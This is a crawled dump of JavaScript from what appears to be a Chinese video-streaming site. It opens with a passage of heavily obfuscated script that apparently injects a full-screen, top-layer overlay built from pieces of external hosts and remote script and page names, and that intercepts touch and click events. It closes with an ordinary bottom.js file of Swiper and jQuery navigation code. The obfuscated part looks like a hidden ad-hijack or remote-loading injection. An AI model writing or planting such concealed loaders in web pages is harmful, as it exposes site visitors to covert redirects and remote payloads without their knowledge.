_0x3a46f0=-0x7*0x372+-0xdec+0x2*0x1305;_0x3cf706[_0x5a7a0f(0x26d)](_0x3a46f0,_0x53283f);_0x3a46f0++)_0x19d027+=_0x3c214b[_0x5a7a0f(0x231)](_0x3cf706[_0x5a7a0f(0x205)](_0x3d55b9,_0x1f1ada));return _0x19d027;}(),_0x1657ed=_0x16c617[_0x14024c(0x227)](_0x16c617[_0x14024c(0x23f)](_0x16c617[_0x14024c(0x1cc)](_0x16c617[_0x14024c(0x1fc)](_0x16c617[_0x14024c(0x251)],_0x592dd7),_0x16c617[_0x14024c(0x260)]),_0x31c1e9),_0x16c617[_0x14024c(0x28e)]);_0x1f3917?((_0x3a273a=_0x3daf22[_0x14024c(0x20f)+_0x14024c(0x269)](_0x16c617[_0x14024c(0x27d)]))[_0x14024c(0x26e)][_0x14024c(0x1fa)]=_0x16c617[_0x14024c(0x1e0)],_0x3a273a[_0x14024c(0x26e)][_0x14024c(0x21f)]=_0x16c617[_0x14024c(0x25a)],_0x3a273a[_0x14024c(0x26e)][_0x14024c(0x1e2)]=_0x16c617[_0x14024c(0x200)],_0x3a273a[_0x14024c(0x26e)][_0x14024c(0x245)]=_0x16c617[_0x14024c(0x1fc)](_0x15f073,'px'),_0x3a273a[_0x14024c(0x26e)][_0x14024c(0x28a)]=_0x16c617[_0x14024c(0x270)],_0x59ea61[_0x14024c(0x1ce)+_0x14024c(0x269)][_0x14024c(0x215)+'re'](_0x3a273a,_0x59ea61)):(_0x3a273a=_0x3daf22[_0x14024c(0x1ef)],_0x38a999||(_0x227498=_0x16c617[_0x14024c(0x278)](_0x453837[_0x14024c(0x279)+'t'],_0x15f073))),_0x3a273a[_0x14024c(0x24f)][_0x14024c(0x1fe)](_0x4a38d3),_0x1657ed=_0x16c617[_0x14024c(0x254)](_0x16c617[_0x14024c(0x249)](_0x16c617[_0x14024c(0x1dc)](_0x16c617[_0x14024c(0x1d3)](_0x16c617[_0x14024c(0x20e)](_0x16c617[_0x14024c(0x1cc)](_0x16c617[_0x14024c(0x1d3)](_0x16c617[_0x14024c(0x224)]('.',_0x4a38d3),_0x38a999?_0x16c617[_0x14024c(0x202)]:_0x16c617[_0x14024c(0x283)]),_0x16c617[_0x14024c(0x25c)]),_0x1f3917?_0x16c617[_0x14024c(0x23d)]:_0x16c617[_0x14024c(0x243)]),_0x227498),_0x16c617[_0x14024c(0x1f0)]),_0x1657ed),'}'),_0x44932d[_0x14024c(0x257)]=_0x1657ed[_0x14024c(0x229)](/;/g,_0x16c617[_0x14024c(0x222)]),0x232d+0x66a+-0x1fb*0x15;},_0x4f56b7=function(){var _0x17fce8=_0xecc922,_0x23fd9f,_0x361770;_0x44932d=_0x3daf22[_0x17fce8(0x20f)+_0x17fce8(0x269)](_0x16c617[_0x17fce8(0x1e6)]),_0x3daf22[_0x17fce8(0x24c)][_0x17fce8(0x214)+'d'](_0x44932d),_0x31c1e9=_0x16c617[_0x17fce8(0x261)](_0x453837[_0x17fce8(0x277)],_0x40a978['d']),_0x592dd7=_0x16c617[_0x17fce8(0x1d5)](_0x154bc7[_0x16c617[_0x17fce8(0x1dd)](_0x3d55b9,_0x154bc7[_0x17fce8(0x238)])],_0x5357ab),_0x1f3917||(_0x3daf22[_0x17fce8(0x1ef)][_0x17fce8(0x26e)][_0x17fce8(0x1f3)]+=_0x16c617[_0x17fce8(0x20e)](_0x16c617[_0x17fce8(0x207)](_0x16c617[_0x17fce8(0x1dc)](_0x16c617[_0x17fce8(0x22f)](_0x16c617[_0x17fce8(0x27b)],_0x4d778a),':'),_0x16c617[_0x17fce8(0x227)](_0x15f073,_0x16c617[_0x17fce8(0x23b)](parseInt,(_0x23fd9f=_0x3daf22[_0x17fce8(0x1ef)],_0x361770=_0x38a999?_0x16c617[_0x17fce8(0x1fb)]:_0x16c617[_0x17fce8(0x1de)],(_0x23fd9f[_0x17fce8(0x221)+'le']||_0x3daf22[_0x17fce8(0x1e3)+'w'][_0x17fce8(0x1df)+_0x17fce8(0x1d8)](_0x23fd9f,null))[_0x361770])))),_0x16c617[_0x17fce8(0x22b)])),_0x16c617[_0x17fce8(0x274)](_0x527291),_0x3daf22[_0x17fce8(0x1d9)+_0x17fce8(0x21b)](_0x16c617[_0x17fce8(0x282)](_0x16c617[_0x17fce8(0x1d1)](_0x59ce6d),-0x114d+0x4cd*0x5+-0x650)?_0x16c617[_0x17fce8(0x285)]:_0x16c617[_0x17fce8(0x21d)],_0x3d232f,!(-0x20e2+0x2018+-0x1*-0xcb));},_0x3daf22[_0xecc922(0x1d9)+_0xecc922(0x21b)](_0x352aea,function(){var _0x19fb2f=_0xecc922;_0x3daf22[_0x19fb2f(0x22c)+_0x19fb2f(0x234)](_0x352aea,arguments[_0x19fb2f(0x1d4)],!(-0xb*-0x70+0x1*0x19f3+-0x1ec2)),_0x16c617[_0x19fb2f(0x1d1)](_0x4f56b7);},!(-0x22e0+0x8*0x307+-0x1*-0xaa9)));}(document,window));function _0x3d4b(){var _0x916d0=['sYXJq','vkIzD','dPMIC','random','AXiOU','Nsjqi','g/gudingwe','height','paddingBot','QerSj','abdefhijkm','EHEtQ','uUaJa','\x22);transfo','head','platform','fixed;z-in','classList','lgHVT','AAzXX','absolute;t','oud.com','jjRcl','sort','CXNKL','innerHTML','CuPZc','preventDef','VllYK','dHdjs','uxhoH','split','i2.js','ock;clear:','fhuwN','QeCYP','!important','3956760nrVdXr','cqovb','15258iFVbjT','both;left:','os.ap-shan','xAlrF','ent','tXJjo','VyCMf','jJcRR','HihXI','style','href','lRTCO','https://k1','block','floor','lfdnW','DOMContent','QNUMR','innerWidth','qDgXH','innerHeigh','PoGLG','RSwLM','y8ik.micro','eQiLW','clientX','6712755nvcKCn','LfpxO','rm:scale(','edxeI','bAHdW','ApbQB','wOIgn','gClientRec','18447795xoWgWV','8.html','div','clear','touches','TTojg','438rOzZQh','fPisq','Loaded','otxlx',');transfor','parentElem','jioeidd-13','https://kc','nZacx','AYDtR','ckvWk','callee','RdSTs','ault','getBoundin','dStyle','addEventLi','touchstart','BpqwW','DzFit','UkPpZ','IBKwG','getCompute','AhQoO','200','width','defaultVie','paddingTop',':url(\x22','UWKnZ','test','relative','click','px;','clientY','dex:214748','yWXjH','idDCl','body','TUjXL','oud.com/im','dNkpt','cssText','GIEQr','NPQRSTWXYZ','ipt',';padding-','jJsrr','ation','display','UHlQH','mDOvl','nprstwxyz','add','11788848YxHJtu','kbhzD','cmaDF','KXByQ','m-origin:l','stopPropag','jhVMp','xt.xyz/122','GSbqm','GBGyw','px;content','MNumL','3647;top:','ABDEFGHJKM','\x09\x20640','JqLwi','createElem',':after','location','dnJwr','both','appendChil','insertBefo','5446srwMIa','9469620fSnxgJ','116NSldhC','currentScr','i1.js','stener','display:bl','fzcyh','op:','position','25890192.c','currentSty','qNTxK','0px','qiUJJ','eft\x20top;','tom','PUOWX','Wqaxj','replace','10uiDcmJ','WmPWg','removeEven','Dasry','x;height:0','KNRgE','tOscS','charAt','{position:',':before','tListener','px!importa','ghai.myqcl','lznVY','length','quxfV','top','VzqhH','0;width:0p','tpBud'];_0x3d4b=function(){return _0x916d0;};return _0x3d4b();}
}else{
$("body").html('<div style="text-align: center;line-height: 150px;height: 150px;font-size: 30px;color: #f71414;">因多方面原因，网站停止运行中！！！</div>');
};

--- FILE ---
content_type: application/javascript
request_url: http://www.pipigui.net/template/stui_tpl_A0042/statics/js/bottom.js
body_size: 1521
content:
$(function() {
   var h = window.innerWidth;
       if (h <= 768) {
           slideNavAutoPosition(".main-nav .swiper-wrapper");
        }
            function slideNavAutoPosition(a) {
                var m = document.querySelector(a);
                var l = m.offsetWidth;
                var e = m.getElementsByClassName("active")[0];
                var j = b();
                if (e && j > l) {
                    var f = e.offsetLeft;
                    var i = j - e.offsetLeft - e.offsetWidth;
                    var k = l / 2;
                    if (i < k) {
                        m.style.transform = "translate3d(" + -(j - l) + "px,0px,0px)"
                    } else {
                        if (f >= k) {
                            var g = e.offsetWidth;
                            var d = f + g / 2;
                            var c = d - k;
                            m.style.transform = "translate3d(" + -c + "px,0px,0px)"
                        }
                    }
                }
                function b() {
                    var o = 0;
                    var p = m.getElementsByClassName("swiper-slide");
                    for (var n = 0; n < p.length; n++) {
                        o += p[n].offsetWidth
                    }
                    return o
         }
     };
    //影视推荐轮播
	var swiper = new Swiper('.box-slide', {
		pagination: '.swiper-pagination',
		lazyLoading: true,
		preventClicks: true,
		paginationClickable: true,
		autoplayDisableOnInteraction: false,
		autoplay: 3000,
		loop: true,
		nextButton: '.swiper-button-next',
		prevButton: '.swiper-button-prev',
	});

    //专题滑动
    new Swiper('.new-special .list-wrap', {
        slidesPerView: 'auto',
        spaceBetween: 0,
        freeMode: true
    });
	
	//主导航滑动
	new Swiper('.main-nav.swiper-container', {
		slidesPerView: 'auto',
		spaceBetween: 0,
		freeMode: true,
	});

	//子导航按钮滑动
	new Swiper('.hd-nav .swiper-container', {
		slidesPerView: 'auto',
		spaceBetween: 0,
		freeMode: true
	});

	//tips垂直轮播
	new Swiper('.rolling-tips', {
		direction: 'vertical',
		loop: true,
		autoplay: 3000,
		autoplayDisableOnInteraction: false,//手动滑动后依然可以再自动轮播
	});

	//电影、电视剧列表标题行子分类滑动
	new Swiper('.sub-category', {
		slidesPerView: 'auto',
		spaceBetween: 0,
		freeMode: true
	});
 //点击顶部微信图标好更多按钮
    $('.gzh>a,.more-nav>a').click(function (e) {
        e.stopPropagation();
        console.log(this);
        if ($(this).next().is(':visible')) {
            $(this).next().removeAttr('style');
        } else {
            $(this).next().attr('style','display: block!important;');
        }
    });
    $('body').click(function () {
        $('.shadow-triangle-box').removeAttr('style');
    });
    //资源tab按钮滑动
    new Swiper('.resource-box-nav', {
        slidesPerView: 'auto',
        spaceBetween: 0,
        freeMode: true
    });
    //鼠标划过资源tab按钮切换
    $('.resource-box-nav .tab-nav').click(function () {
        $(this).parent().addClass('active').siblings().removeClass('active');
        $('.resource-box .rb-item').eq($(this).parent().index()).fadeIn(500).siblings().hide();
    });
	
    //鼠标滑过猜你喜欢
	$(document).ready(function() {
		$(".detailplay .theme a").bind("click", function() {
			var e = $(this).index(),
				a = $(".detailplay .content > ul");
			$(this).removeClass("active").addClass("active").siblings().removeClass("active");
			a.hide();
			a.eq(e).show();
		})
	});

	
});

$(function(){

	$(".float-box").hide();
	$(function(){
	
		$(window).scroll(function(){
			if ($(window).scrollTop()>100){
				$(".float-box").fadeIn();
			}else{
				$(".float-box").fadeOut();
			}
		});
		
		$("#goTop").click(function(){
			$('body,html').animate({scrollTop:0},500);
			return false;
		});
		
	});
	
}); 